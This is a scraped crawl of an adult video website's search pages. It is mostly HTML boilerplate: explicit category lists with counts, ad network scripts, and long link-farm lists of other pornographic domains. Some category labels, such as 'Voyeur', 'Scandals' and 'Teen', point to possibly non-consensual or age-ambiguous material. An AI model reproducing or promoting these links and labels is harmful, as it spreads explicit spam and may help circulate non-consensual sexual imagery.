data-ct="274597895"><i class="la la-chevron-circle-right"></i> desi aunty 2021</a><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-chevron-circle-right"></i> indianpornsexvideo.com</a><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-chevron-circle-right"></i> auntypornvideos</a><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-chevron-circle-right"></i> Desi Porn Tube</a><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-chevron-circle-right"></i> xvideos indian</a><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-chevron-circle-right"></i> top hindi sexy video</a><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-chevron-circle-right"></i> pakistani porn videos</a><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-chevron-circle-right"></i> punjabi sex video</a><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-chevron-circle-right"></i> indianpornvideotube.com</a><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-chevron-circle-right"></i> xxx indian tube</a><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-chevron-circle-right"></i> 4k telugu sex videos</a><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-chevron-circle-right"></i> xvideo indian</a><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-chevron-circle-right"></i> bollywood sex videos</a><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-chevron-circle-right"></i> Desi Porn</a><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-chevron-circle-right"></i> nude desi</a><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-chevron-circle-right"></i> naked indian girls</a><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-chevron-circle-right"></i> best mallu sex videos</a><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-chevron-circle-right"></i> IndianPussyTube.net</a><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-chevron-circle-right"></i> top indian hot sex</a><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-chevron-circle-right"></i> bollywood sex scenes</a><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-chevron-circle-right"></i> Desi Sex Tube</a><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-chevron-circle-right"></i> Pakistan Sex Tube</a><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-chevron-circle-right"></i> tamil aunty sex</a><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-chevron-circle-right"></i> new indian porn videos</a><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-chevron-circle-right"></i> 4k marathi porn</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; desiporn.me All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b76b4ae612842f092b87c2d1a6c71dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://desiporn.me/en/search/ZGVzaQ/js/jquery.min.js
body_size: 5723
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Porn - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - Sex Site Desi, Indian Teenage Porn Videos, Sex Indian Full, Tamil Mp4 Sex Video" />
        <link rel="alternate" hreflang="ar" href="/ar/search/MQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/MQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/MQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/MQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/MQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/MQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/MQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/MQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/MQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/MQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/MQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/MQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://desiporn.me/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/zdKmSHWuaqHsHqR2hr.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Desi<span>Porn</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/search/MQ/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/search/MQ/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>1 @ Desi Porn</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/65592/Amateur/popular/1/" target="_self">8068 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/131128/Anal/popular/1/" target="_self">2603 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/3/Arab/popular/1/" target="_self">3517 <span><i class="la la-tag"></i> Arab</span></a>     
       
<a href="/en/category/196664/Asian/popular/1/" target="_self">2859 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/262200/Ass/popular/1/" target="_self">2077 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/327736/Asslick/popular/1/" target="_self">125 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">1839 <span><i class="la la-tag"></i> Aunty</span></a>     
       
<a href="/en/category/458808/BBW/popular/1/" target="_self">1718 <span><i class="la la-tag"></i> BBW</span></a>     
       
<a href="/en/category/524344/BDSM/popular/1/" target="_self">229 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/393272/Babe/popular/1/" target="_self">3050 <span><i class="la la-tag"></i> Babe</span></a>     
       
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">381 <span><i class="la la-tag"></i> Bangladeshi</span></a>     
       
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">718 <span><i class="la la-tag"></i> Bengali</span></a>     
       
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">2463 <span><i class="la la-tag"></i> Bhabhi</span></a>     
       
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">1803 <span><i class="la la-tag"></i> Big Ass</span></a>     
       
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">1663 <span><i class="la la-tag"></i> Big Cock</span></a>     
       
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">3508 <span><i class="la la-tag"></i> Big Tits</span></a>     
       
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">226 <span><i class="la la-tag"></i> Bisexual</span></a>     
       
<a href="/en/category/852024/Black/popular/1/" target="_self">1293 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">5065 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">847 <span><i class="la la-tag"></i> Bollywood</span></a>     
       
<a href="/en/category/983096/Boobs/popular/1/" target="_self">2285 <span><i class="la la-tag"></i> Boobs</span></a>     
       
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Cartoon</span></a>     
       
<a href="/en/category/1179704/Casting/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">225 <span><i class="la la-tag"></i> Celebrity</span></a>     
       
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">222 <span><i class="la la-tag"></i> Close Up</span></a>     
       
<a href="/en/category/1441848/College/popular/1/" target="_self">1806 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Compilation</span></a>     
       
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">940 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Cuckold</span></a>     
       
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">1251 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">379 <span><i class="la la-tag"></i> Deepthroat</span></a>     
       
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">529 <span><i class="la la-tag"></i> Delhi</span></a>     
       
<a href="/en/category/3342392/Desi/popular/1/" target="_self">8426 <span><i class="la la-tag"></i> Desi</span></a>     
       
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">764 <span><i class="la la-tag"></i> Dildo</span></a>     
       
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">75 <span><i class="la la-tag"></i> Double Penetration</span></a>     
       
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Egypt</span></a>     
       
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">1078 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Face Sitting</span></a>     
       
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">122 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/2293816/First Time/popular/1/" target="_self">695 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Fisting</span></a>     
       
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">105 <span><i class="la la-tag"></i> Footjob</span></a>     
       
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">471 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/2752568/Granny/popular/1/" target="_self">51 <span><i class="la la-tag"></i> Granny</span></a>     
       
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">1325 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">1615 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">4694 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">9 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">67 <span><i class="la la-tag"></i> High Heels</span></a>     
       
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">1264 <span><i class="la la-tag"></i> Hijab</span></a>     
       
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">1832 <span><i class="la la-tag"></i> Hindi</span></a>     
       
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">3039 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/56/Indian/popular/1/" target="_self">24615 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">1373 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">78 <span><i class="la la-tag"></i> Iraq</span></a>     
       
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">852 <span><i class="la la-tag"></i> Lesbian</span></a>     
       
<a href="/en/category/4259896/MILF/popular/1/" target="_self">6074 <span><i class="la la-tag"></i> MILF</span></a>     
       
<a href="/en/category/3932216/Massage/popular/1/" target="_self">1313 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">659 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4128824/Mature/popular/1/" target="_self">3162 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">94 <span><i class="la la-tag"></i> Mistress</span></a>     
       
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">537 <span><i class="la la-tag"></i> Mumbai</span></a>     
       
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">285 <span><i class="la la-tag"></i> Nepali</span></a>     
       
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">384 <span><i class="la la-tag"></i> Nipples</span></a>     
       
<a href="/en/category/4456504/Office/popular/1/" target="_self">335 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">196 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">328 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4980792/POV/popular/1/" target="_self">765 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">1557 <span><i class="la la-tag"></i> Pakistani</span></a>     
       
<a href="/en/category/4718648/Panties/popular/1/" target="_self">221 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">571 <span><i class="la la-tag"></i> Pantyhose</span></a>     
       
<a href="/en/category/6488067/Persian/popular/1/" target="_self">312 <span><i class="la la-tag"></i> Persian</span></a>     
       
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">288 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">1299 <span><i class="la la-tag"></i> Pornstars</span></a>     
       
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Pregnant</span></a>     
       
<a href="/en/category/5111864/Public/popular/1/" target="_self">1012 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">373 <span><i class="la la-tag"></i> Punjabi</span></a>     
       
<a href="/en/category/5177400/Retro/popular/1/" target="_self">112 <span><i class="la la-tag"></i> Retro</span></a>     
       
<a href="/en/category/5242936/Rough/popular/1/" target="_self">280 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">51 <span><i class="la la-tag"></i> Scandals</span></a>     
       
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">346 <span><i class="la la-tag"></i> Small Tits</span></a>     
       
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Smoking</span></a>     
       
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">889 <span><i class="la la-tag"></i> Softcore</span></a>     
       
<a href="/en/category/5505080/Solo/popular/1/" target="_self">355 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">101 <span><i class="la la-tag"></i> Spanked</span></a>     
       
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">442 <span><i class="la la-tag"></i> Squirt</span></a>     
       
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Srilankan</span></a>     
       
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Stockings</span></a>     
       
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Strap-on</span></a>     
       
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">108 <span><i class="la la-tag"></i> Swingers</span></a>     
       
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">3670 <span><i class="la la-tag"></i> Tamil</span></a>     
       
<a href="/en/category/5898296/Teen/popular/1/" target="_self">4628 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">221 <span><i class="la la-tag"></i> Telugu</span></a>     
       
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">1138 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">601 <span><i class="la la-tag"></i> Turkish</span></a>     
       
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">339 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">66 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">1352 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/6291512/Whore/popular/1/" target="_self">841 <span><i class="la la-tag"></i> Whore</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Live sex cams</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://indiantube.porn/"><i class="la la-chevron-circle-right"></i>Indiantube.porn</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-chevron-circle-right"></i> xxx indian</a><a href="http://desisexmms.net/" data-ct="4133168138"><i class="la la-chevron-circle-right"></i> Desi Sex MMS</a><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-chevron-circle-right"></i> indian sex videos 2021</a><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="la la-chevron-circle-right"></i> desi sex video</a><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-chevron-circle-right"></i> top indian sex videos</a><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-chevron-circle-right"></i> xxx malayalam</a><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-chevron-circle-right"></i> mallu porn</a><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-chevron-circle-right"></i> mallu videos</a><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-chevron-circle-right"></i> top indian sex com</a><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-chevron-circle-right"></i> tamil xnxx</a><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-chevron-circle-right"></i> desi indian sex</a><a href="https://indiangirlsnaked.net/" data-ct="1994649107"><i class="la la-chevron-circle-right"></i> indian girls naked</a><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><i class="la la-chevron-circle-right"></i> tamil xnxx videos</a><a href="http://bollywoodporn.name/" data-ct="3664009164"><i class="la la-chevron-circle-right"></i> Bollywood Porn</a><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-chevron-circle-right"></i> indian saree sex</a><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="la la-chevron-circle-right"></i> best mallu xxx</a><a href="https://tamilxxx.me/" data-ct="1791443751"><i class="la la-chevron-circle-right"></i> tamil xxx</a><a href="https://pornvideopunjabi.com/" data-ct="1856262092"><i class="la la-chevron-circle-right"></i> pornvideopunjabi</a><a href="https://pakistanixxxtube.net/" data-ct="2070073677"><i class="la la-chevron-circle-right"></i> pakistani xxx tube</a><a href="https://1malayalamsexvideos.com/" data-ct="2483380437"><i class="la la-chevron-circle-right"></i> malayalam sex videos</a><a href="https://tamilhotmovies.net/" data-ct="3420784801"><i class="la la-chevron-circle-right"></i> tamil hot movies</a><a href="https://desisex2021.com/" data-ct="3745324992"><i class="la la-chevron-circle-right"></i> desi sex 2021</a><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-chevron-circle-right"></i> Indian Tube</a><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-chevron-circle-right"></i> tamil sex movies</a><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-chevron-circle-right"></i> Indian XXX Movies Tube</a><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-chevron-circle-right"></i> bollywood sex scene</a><a href="https://desihot.org/" data-ct="987667839"><i class="la la-chevron-circle-right"></i> desi hot</a><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-chevron-circle-right"></i> indian aunty sex 2021</a><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-chevron-circle-right"></i> saree porn</a><a href="https://tamilxvideo2021.com/" data-ct="2184887611"><i class="la la-chevron-circle-right"></i> tamil xvideo 2021</a><a href="https://desinude.me/" data-ct="2243578179"><i class="la la-chevron-circle-right"></i> Desi Nude</a><a href="http://hindiporntube.org/" data-ct="3306981098"><i class="la la-chevron-circle-right"></i> hindi porn tube</a><a href="http://pakistanxxxtube.org/" data-ct="3690429665"><i class="la la-chevron-circle-right"></i> Pakistan XXX Tube</a><a href="https://bestmallusex.com/" data-ct="3929705817"><i class="la la-chevron-circle-right"></i> best mallu sex</a><a href="https://indianpornmoviestube.net/" data-ct="4170211639"><i class="la la-chevron-circle-right"></i> indian porn movies tube</a><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-chevron-circle-right"></i> indian xvideos 2021</a><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-chevron-circle-right"></i> 4k xnxx telugu</a><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-chevron-circle-right"></i> Bhabhi Tube</a><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="la la-chevron-circle-right"></i> tamils exy video 2021</a><a href="https://malluboobs.com/" data-ct="2029730378"><i class="la la-chevron-circle-right"></i> mallu boobs</a><a href="https://1punjabisex.com/" data-ct="2285253106"><i class="la la-chevron-circle-right"></i> punjabi sex</a><a href="https://topxxxhindi.com/" data-ct="2545699518"><i class="la la-chevron-circle-right"></i> top xxx hindi</a><a href="https://pornvideomms.com/" data-ct="3334597932"><i class="la la-chevron-circle-right"></i> pornvideomms.com</a><a href="https://tamilsextube.me/" data-ct="3949914853"><i class="la la-chevron-circle-right"></i> tamil sex tube</a><a href="https://desisextube.name/" data-ct="4104807792"><i class="la la-chevron-circle-right"></i> Desi Sex Tube</a><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-chevron-circle-right"></i> tamils ex videos</a><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-chevron-circle-right"></i> malayalam xxx</a><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-chevron-circle-right"></i> indian teen porn</a><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-chevron-circle-right"></i> 